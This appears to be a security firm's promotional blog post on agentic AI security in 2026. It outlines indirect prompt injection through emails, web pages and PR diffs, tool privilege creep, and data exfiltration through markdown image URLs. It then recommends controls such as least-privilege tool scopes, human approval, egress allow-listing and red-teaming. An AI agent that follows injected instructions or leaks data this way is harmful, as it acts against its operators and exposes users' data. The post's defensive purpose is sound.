Agentic AI Security in 2026: When the Copilot Becomes the Operator

Agentic AI security has emerged as the defining enterprise risk class of 2026. In 2025 your AI assistant suggested commands. In 2026 it executes them. The security model has not caught up.

Why "Agentic" Is a Security Inflection Point

Through most of 2024, “AI assistants” suggested code, drafted emails, and summarised documents. By late 2025 the model shifted decisively: enterprises wired their LLMs into tools — Salesforce APIs, Jira, GitHub, AWS, Slack, internal databases — and gave them permission to act, not just suggest.

The security implications are not theoretical. Public incidents through 2026 already include: an autonomous agent committing destructive SQL because of a poisoned email summary; a code-review agent merging an attacker-influenced PR; and a customer-support agent issuing refunds beyond its intended scope. These are not bugs in the LLM — they are bugs in the trust model around the LLM.

The Three Agentic AI Security Attack Surfaces



- Indirect prompt injection. Untrusted text the agent ingests (an email, a webpage, a PR diff, a customer message) contains instructions that override the agent’s policies. Per OWASP’s LLM Top 10 (2025), prompt injection remains the #1 risk class.

- Tool privilege creep. Each new tool the agent can call expands the blast radius of any successful injection. A read-only research agent that suddenly gets

send_emailrights is now a phishing platform. - Data exfiltration via responses. An agent permitted to render markdown images can leak data to attacker-controlled URLs through innocuous-looking image references.

Six Agentic AI Security Controls for 2026

- Default-deny tool scopes. Each agent gets explicit, minimum tool permissions — never “*”. Reviewed quarterly like any privileged credential.

- Human-in-the-loop for high-impact actions. Anything that touches money, customer data, production systems, or external communication requires explicit approval until you have measured the agent’s false-action rate.

- Egress allow-listing on agent runtimes. Agents should only reach the URLs they need. Treat agent runtimes like third-party SaaS — micro-segmented from production.

- Trace every action with cryptographic chain-of-custody. Each decision logged with the prompt, retrieved context, tool call, and result. Forensics on autonomous-agent incidents is otherwise impossible.

- Red-team your agents. Pen-test with prompt-injection payloads. Industry-standard frameworks now include agent-specific test suites — see our VAPT 2026 guide for how API VAPT extends to agent endpoints.

- Rate-limit and quota-cap every agent. Both for cost containment and as a runaway-action circuit-breaker.

What Indian CISOs Need to Document for DPDP and ISO 27001

Auditors in 2026 are starting to ask agent-specific questions. The control evidence we are seeing requested:

- Inventory of every deployed agent, its tool scopes, and its accountable owner.

- Risk register entries for each agent class (research, customer-facing, code, ops).

- Data-flow maps showing what personal data the agent has access to and which third-party model providers process it.

- Incident-response playbooks specific to agent compromise (revocation procedures, scope rollback, retention of agent logs).

If your VAPT engagement does not yet include an “agent boundary” section, ask for it on the next renewal. We are now adding it by default for clients with production agentic deployments.

Agentic AI Security: The Bottom Line

Agentic AI is not “another LLM use case” — it is a new class of system that combines LLM unpredictability with the destructive scope of an authenticated user. Treat it that way: identity, least privilege, segmentation, logging, drilled response. The companies that get this right in 2026 will move twice as fast as competitors. The companies that don’t will be the case studies in 2027.

FAQ

Is agentic AI risk really new, or just LLM risk re-branded?

It is genuinely new. An LLM that suggests text has output-quality risk; an agent that executes API calls has system-state-change risk. The latter requires identity, least privilege, and segmentation — controls the LLM era did not need.

Can prompt-injection attacks be fully prevented?

No. As of 2026 there is no robust technical defence against indirect prompt injection. The realistic posture is: assume injection will happen, contain blast radius via tool-scope minimisation, human-in-the-loop on high-impact actions, and tight egress controls.

Should we still pen-test our APIs separately from our agents?

Yes. The agent’s underlying APIs need standard API VAPT (OWASP API Top 10). Agent-specific testing adds prompt-injection payloads, tool-misuse chains, and policy-bypass scenarios on top.

How does DPDP apply to agentic AI?

If the agent processes personal data — and most enterprise agents do — DPDP applies. Document the model provider as a sub-processor, ensure cross-border transfer compliance, and obtain consent where the agent’s use of personal data extends beyond the original collection purpose.

What Agentic AI Security Looks Like in Production

Agentic AI security shows up in three places: the agent’s tool scopes, the runtime egress controls, and the audit trail of every decision the agent makes. Most enterprises in 2026 treat Agentic AI security as a sub-discipline of identity and access management — and that framing helps. If your team is shipping agent-based features to production, the Agentic AI security review should sit in the same release-gate slot as VAPT and threat-model reviews. Done early, Agentic AI security is engineering hygiene; done after the first incident, it is emergency response.

Need help on something like this? VITI Security works with operators, BPOs, and SMBs across India and abroad.

Audit Your Agent Stack